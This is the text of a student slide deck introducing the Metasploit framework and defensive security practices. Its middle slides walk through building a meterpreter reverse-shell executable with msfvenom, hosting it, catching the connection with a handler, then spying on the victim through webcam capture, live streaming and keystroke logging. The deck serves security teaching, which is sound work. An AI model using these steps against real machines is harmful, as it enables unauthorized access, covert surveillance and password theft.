Slide 1


Slide 2

Metasploit: An Overview of an Ethical Hacking Tool
21BCE1163 Sandip Datta

Slide 3
Agenda
What is Metasploit?
Role of Metasploit in Ethical Hacking
Components of Metasploit
Metasploit Workflow
Use Cases and Examples
best cyber security practices
Conclusion

Slide 4
What is Metasploit ?
Metasploit was founded by HD Moore in 2003 as an open-source project with the objective of providing a standardized framework for penetration testing and vulnerability assessments. HD Moore initially developed Metasploit to help simplify the process of exploiting vulnerabilities and to enable security professionals to better understand and defend against potential threats.
It is an open-source penetration testing framework that helps security professionals identify vulnerabilities and assess the security of computer systems, networks, and applications. It provides a comprehensive set of tools, exploits, and payloads to simulate real-world attacks and test the effectiveness of security measures.

Slide 5
Role of Metasploit in Ethical Hacking
Vulnerability Identification AND ASSESSMENT:
Metasploit helps ethical hackers identify and assess vulnerabilities in computer systems, networks, and applications. It provides a vast collection of exploit modules that can be used to test and exploit known vulnerabilities. By using Metasploit, ethical hackers can proactively identify weak points in a target system and assess the potential impact of these vulnerabilities.
Exploitation and Penetration Testing:
Metasploit enables ethical hackers to simulate real-world attacks by utilizing various exploit modules and payloads. It allows them to launch targeted attacks on systems and applications to determine their level of security. By exploiting vulnerabilities, ethical hackers can gain unauthorized access, escalate privileges, and demonstrate the potential impact of successful attacks.

Slide 6
Post-Exploitation Activities:
After successful exploitation, Metasploit assists ethical hackers in performing post-exploitation activities. This includes maintaining access to compromised systems, executing further actions, and pivoting through the network to explore additional targets. Ethical hackers can leverage Metasploit's post-exploitation modules to extract sensitive data, manipulate configurations, or perform other actions to assess the overall security posture of the target environment.
Security Testing and Validation:
Metasploit allows ethical hackers to validate the effectiveness of security controls and countermeasures implemented by organizations. By attempting to exploit vulnerabilities and gain unauthorized access, ethical hackers can identify weaknesses in the system's defenses. This helps organizations understand their security gaps and take proactive measures to improve their security infrastructure.

Slide 7
Research and Development:
Metasploit serves as a platform for security researchers to develop and test new exploits, payloads, and modules. Ethical hackers can contribute to the community by sharing their findings, developing new techniques, and collaborating on improving the framework. Metasploit's open-source nature fosters innovation and knowledge sharing within the ethical hacking community.

Slide 8

Components of Metasploit
Metasploit Framework:
The Metasploit Framework forms the core of Metasploit and provides the foundation for its functionalities. It is an open-source platform written in Ruby that includes a wide range of modules and tools for security testing. The Framework allows users to exploit vulnerabilities, develop custom exploits, and perform post-exploitation activities.

Slide 9
Exploit Modules:
Exploit modules in Metasploit are pre-written codes that target specific vulnerabilities in systems, applications, or network protocols. These modules automate the process of exploiting vulnerabilities by providing the necessary payloads and techniques to gain unauthorized access to a target system.

Slide 10

Payload Modules:
Payload modules determine the actions to be executed on a compromised system after a successful exploitation. They allow the attacker to establish and maintain control over the target machine. Payloads can include shellcode, reverse shells, meterpreter sessions, and other malicious code that provide various capabilities such as command execution, file manipulation, and privilege escalation.

Slide 11
Auxiliary Modules:
Auxiliary modules in Metasploit perform supporting functions during the penetration testing process. They include a wide range of tools for activities like scanning, fingerprinting, information gathering, and brute-forcing credentials. These modules provide additional functionalities that assist in reconnaissance and vulnerability identification.
Post-Exploitation Modules:
Post-exploitation modules are used to perform actions on a compromised system after gaining access. They allow ethical hackers to maintain control, escalate privileges, collect information, and perform further exploitation. Post-exploitation modules assist in lateral movement within the network and facilitate thorough assessment of the target environment. Like Meterpreter, Mimikatz , Espionage etc.

Slide 12
Metasploit Workflow
in this part we are going to see how to create a payload in Metasploit and then exploit remote pc with Metasploit frame work.
So first thing is we have to create one payload for that we will use msfvenom previously msfpayload was used but now they removed msfpayload and msfencode and introduced msfvenom so lets see how to create a payload with msfvenom
the command is
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe -o payload.exe

Slide 13
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe -o payload.exe
Lets break this command and understand what is happening in the code:
Msfvenom:This is the command to run the Metasploit payload generator, which allows you to create custom payloads.
-p windows/meterpreter/reverse_tcp:
This option specifies the payload to be generated. In this case, it's the Windows meterpreter reverse TCP payload. Meterpreter is a versatile payload used for post-exploitation activities, and the reverse TCP option establishes a connection back to the attacker's machine.
LHOST=<IP>:Replace IP with the IP address of the machine where the attacker is running Metasploit. This is the IP address that the compromised system will connect back to.
LPORT=<PORT>:Replace PORT with the port number on which the compromised system will establish the connection. This is the port that the compromised system will use to communicate with the attacker's machine.

Slide 14


-f exe:This option specifies the output format of the payload. In this case, it's set to
Exe which will generate an executable file.
-o payload.exe:his option specifies the output file name for the payload. In this example, the payload will be saved as payload.exe
This is the created payload which will show in home directory

Slide 15


Now our payload is ready after this we will go to another terminal and we will turn on one
Simple python http server with the command
python -m http.server 8080
After executing it should look like this
Now open another terminal
There you type msfconsole which will start the Metasploit framework

Slide 16

Now type this command
Use exploit/multi/handler
Set payload windows/meterpreter/reverse_tcp
Set lhost 192.168.95.149
Set lport 1234
exploit
-

Slide 17


After clicking on exploit it will wait for the victim to execute the payload and the payload will connect to the attackers machine using reverse_tcp protocol and it will look like this
Now you can see that the session is opened now if I type shell in the terminal
It will open the terminal of the victims machine like this

Slide 18

Now we can do anything on the terminal even we can change his password also
After this let’s look at some scary stuff if we type help in the meterpreter it will give us the options that what we can do with the victims machine like this

Slide 19




Slide 20



Now we will see the demo for webcam the command is webcam_snap
The image will get saved in the attcakers directory
After this we can do live stream also which will open the attackers machine firefox browser and will livestream from victims camera

Slide 21

We can scan the keystrokes of the keyboard of the victim and we can see what he wrote or mybe we can find his passwords also like this
We can just type exit and we can end the opened session.

Slide 22
Use Cases and Examples
Vulnerability Assessment:
Use Metasploit to scan and assess the security of computer systems and networks.
Identify vulnerabilities and potential entry points for attackers.
Generate reports and recommendations for remediation.
Penetration Testing:
Conduct controlled and authorized attacks using Metasploit to evaluate the effectiveness of security measures.
Test the resilience of systems, applications, and networks to real-world attack scenarios.
Provide recommendations for improving security controls and mitigating vulnerabilities.

Slide 23
Exploit Development:
Develop custom exploits and payloads using Metasploit's flexible framework.
Discover and exploit new vulnerabilities before malicious actors can take advantage of them.
Contribute to the security community by sharing new exploits and techniques.
Post-Exploitation Activities:
Utilize Metasploit's post-exploitation modules to maintain control and conduct further activities on a compromised system.
calate privileges, exfiltrate data, pivot within the network, and perform lateral movement.
Evaluate the impact and potential consequences of successful attacks.
Incident Response:
Leverage Metasploit for forensic analysis during incident response activities.
Explore compromised systems, gather evidence, and identify the extent of a security incident.
Assist in remediation efforts and secure affected systems to prevent further attacks.

Slide 24
Red Team Engagements:
Engage in simulated adversarial activities using Metasploit as part of a Red Team exercise.
Mimic real-world attackers to test the effectiveness of an organization's security controls.
Provide insights into potential weaknesses and help enhance the overall security posture.

Slide 25
best cyber security practices
Regular Patching and Updates:
Ensure all software, operating systems, and applications are up to date with the latest security patches. This helps protect against known vulnerabilities that attackers might exploit.
Strong Access Controls:
Implement strong authentication mechanisms, such as multi-factor authentication (MFA), to add an extra layer of security and prevent unauthorized access.
Least Privilege Principle:
Limit user privileges to only what is necessary for their roles. Users should have the minimum level of access required to perform their tasks, reducing the potential impact of a compromised account.
Network Segmentation:
Divide your network into segments or zones to minimize the lateral movement of attackers. Implement firewalls and access controls to restrict communication between different segments.

Slide 26
Intrusion Detection and Prevention Systems (IDPS):
Deploy IDPS tools that monitor network traffic, detect suspicious activities, and prevent potential attacks. These systems can identify and block malicious activities, including exploits commonly used by tools like Metasploit.
Endpoint Protection:
Use reputable antivirus and antimalware software on all devices. Ensure it is regularly updated to detect and block known threats, including malware payloads delivered through exploits.
Security Awareness Training:
Educate employees about common cyber threats, social engineering techniques, and safe online practices. Regular training can help them identify and avoid potential attacks, reducing the risk of successful exploitation.
Regular Backups:
Perform regular backups of critical data and store them securely offline or in the cloud. This mitigates the impact of ransomware attacks or other destructive incidents.

Slide 27
Vulnerability Management:
Conduct regular vulnerability assessments and penetration tests to identify weaknesses in your systems. Address any identified vulnerabilities promptly to minimize the risk of exploitation.
Incident Response Planning:
Develop and regularly test an incident response plan to efficiently detect, respond to, and recover from security incidents. This allows for a swift and coordinated response, reducing the potential impact of an attack.
Security Monitoring and Logging:
Implement robust monitoring systems that collect and analyze logs from various devices and applications. This helps detect and respond to potential threats, including any suspicious activities that might indicate an attack.
Security Audits and Assessments:
Engage third-party security professionals to conduct periodic security audits and assessments. Their expertise can identify potential vulnerabilities and provide recommendations to enhance your security posture.

Slide 28
Conclusion
Metasploit is a powerful tool in the realm of ethical hacking, enabling security professionals to identify vulnerabilities, conduct penetration testing, and enhance overall cybersecurity. Responsible and ethical usage is paramount, with adherence to legal frameworks and permissions. By implementing best practices, organizations can proactively defend against cyber threats, minimizing the risk of successful attacks. The collaborative nature of Metasploit's community fosters knowledge sharing and collective efforts to strengthen defenses. When used responsibly, Metasploit can be an invaluable asset in fortifying digital security.

Slide 29


